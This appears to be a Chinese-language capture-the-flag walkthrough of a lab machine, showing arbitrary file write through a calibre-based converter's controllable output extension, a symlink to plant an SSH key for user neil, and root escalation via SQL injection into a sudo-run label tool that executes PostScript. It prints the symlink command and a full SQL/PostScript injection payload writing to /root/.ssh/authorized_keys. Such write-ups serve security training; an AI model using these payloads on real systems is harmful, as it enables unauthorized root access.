
是一个在线的格式转换器,根据代码知道后端调用的calibre:
calibre converter
简单测试转换功能,发现输出在outputs目录,文件名被重命名:

查看calibre文档,发现可以使用其他输入输出格式例如html,txt:
- ebook-convert — calibre 6.19.1 documentation
https://manual.calibre-ebook.com/generated/en/ebook-convert.html

根据代码,后段执行的命令大概这样,输出文件名拼接了我们可控的outputType:
1 | const destinationName = `${fileId}.${outputType}`; |
那如果我们用html作为输入,控制outputType,就写入到任意位置:

write ssh key
那就可以直接写ssh公钥进去,通过创建一个软链接,得到neil用户

1 | ln -s /home/neil/.ssh/authorized_keys /tmp/miao/miao.txt |

genlabel

neil 可以sudo执行genlabel,这是一个自定义程序,内部调用了ps2pdf执行postscript:

并且可以看到一个很明显的sql注入,直接把接收到的orderId带入到sql中:

通过sql注入,我们就可以控制最终带入到postscript模板中的各种数据,从而控制最终执行的postscript脚本
查看/usr/local/labelgeneration/template.ps模板文件,构造闭合,通过使用类似这样的postscript,就可以写入任意文件例如ssh公钥:
- File i/o in postscript - Stack Overflow
https://stackoverflow.com/questions/25702146/file-i-o-in-postscript
1 | ) show |

提权 & root
所以构造的语句是这样:
1 | sudo /usr/local/bin/genlabel "0 union select') show\n/outfile1(/root/.ssh/authorized_keys) (w) file def\noutfile1 (<your SSH public key>) writestring\noutfile1 closefile\n\n(a' as name, 'aa' as addressLine1, 'bb' as addressLine2, 'tt' as town, 'pp' as postcode, 0 as orderId, 1 as userId;" |

参考资料
- Chrome Remote Debugger Pentesting | Exploit Notes
https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/chrome-remote-debugger-pentesting/ - Chrome Debugger Arbitrary File Read | by Ashish Bhangale | Pentester Academy Blog
https://blog.pentesteracademy.com/chrome-debugger-arbitrary-file-read-1ff2c41320d1 - ebook-convert — calibre 6.19.1 documentation
https://manual.calibre-ebook.com/generated/en/ebook-convert.html - File i/o in postscript - Stack Overflow
https://stackoverflow.com/questions/25702146/file-i-o-in-postscript
